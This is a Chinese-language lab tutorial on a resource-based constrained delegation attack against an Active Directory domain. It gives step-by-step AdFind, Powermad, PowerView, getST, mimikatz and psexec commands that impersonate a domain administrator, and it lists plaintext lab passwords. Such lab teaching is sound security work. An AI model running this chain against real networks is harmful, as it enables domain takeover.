文章目录
前言
章节点
IPC,WMI,SMB,PTH,PTK,PTT,SPN,WinRM,WinRS,RDP,Plink,DCOM,SSH;Exchange,LLMNR投毒,NTLM-Relay,Kerberos_TGS,GPO&DACL,域控提权漏洞,约束委派,数据库攻防,系统补丁下发执行,EDR定向下发执行等。
委派攻击总结
约束委派:首先判断委派的第二个设置,然后看针对用户,后续钓鱼配合
非约束委派:首先判断委派的第三个设置,然后看针对用户,主动攻击
资源约束委派:只看DC是不是2012及以上的版本,然后看针对用户,主动攻击
横向移动-实战靶机-资源约束委派
环境搭建
域控:
dc.xiaodi.local
windows2012 #域控系统 Windows2012
192.168.3.33
administrator/Wh12345
域内成员主机:
data.xiaodi.local
windows2008
192.168.3.22
administrator/admin!@#45
xd\dbadmin/admin!@#45
域内成员主机:
dc.xiaodi.local
windows7
192.168.3.11
administrator/admin!@#45
xd\dbadmin/admin!@#45
本篇文章只是写出利用流程,具体操作在本地运行,真实情况下需要设置代理以及第三方设置
概述
基于资源的约束委派(RBCD)是在Windows Server 2012中新加入的功能,与传统的约束委派相比,它不再需要域管理员权限去设置相关属性。RBCD把设置委派的权限赋予了机器自身,既机器自己可以决定谁可以被委派来控制我。也就是说机器自身可以直接在自己账户上配置msDS-AllowedToActOnBehalfOfOtherIdentity属性来设置RBCD。
计算机加⼊域时,加⼊域的域⽤户被控后也将导致使用当前域用户加入的计算机受控。
条件
1、域控Windows2012及以上
2、存在域内成员用户加入域操作
获取受害目标
有哪些域内计算机存在同一用户加入以及那几台计算机
AdFind.exe -h 192.168.3.33 -b "DC=xiaodi,DC=local" -f "objectClass=computer" mS-DS-CreatorSID

这里两台主机SID相同,存在资源约束委派的可能性
AdFind.exe -h 192.168.3.33 -b "DC=xiaodi,DC=local" -f "objectClass=computer" mS-DS-CreatorSID

这是在之前dog.org上的测试,SID不同就不存在利用的可能性
判断受害用户:
sid2user.exe \\192.168.3.33 5 21 1695257952 3088263962 2055235443 1104

该用户是dbadmin xd域内普通用户
增加机器
https://github.com/Kevin-Robertson/Powermad


Set-ExecutionPolicy Bypass -Scope Process
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount serviceA -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)

对应的添加了一个serviceA电脑
获取sid
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
Import-Module .\PowerView.ps1
Get-NetComputer serviceA -Properties objectsid
S-1-5-21-1695257952-3088263962-2055235443-1108

设置修改属性
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\powerview.ps1
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-2055235443-1108)"		#将SID修改为上方获取的SID值
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer DATA| Set-DomainObject -Set @{

    'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
验证修改是否成功
Get-DomainComputer DATA -Properties msds-allowedtoactonbehalfofotheridentity

清除修改设置:
Set-DomainObject DATA -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose
连接目标获取票据
这里需要配置一下host文件
192.168.3.11 web.xiaodi.org
192.168.3.22 data.xiaodi.org
192.168.3.33 dc.xiaodi.org
192.168.3.33 xiaodi.org

python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456 -spn cifs/data.xiaodi.local -impersonate administrator
注意在安装impacket-0.10.0时使用Python3.10及以上版本
导入票据到内存

mimikatz kerberos::ptc administrator.ccache
连接利用票据
dir \\data.xiaodi.local\c$

python psexec.py -k xiaodi.local/[email protected] -no-pass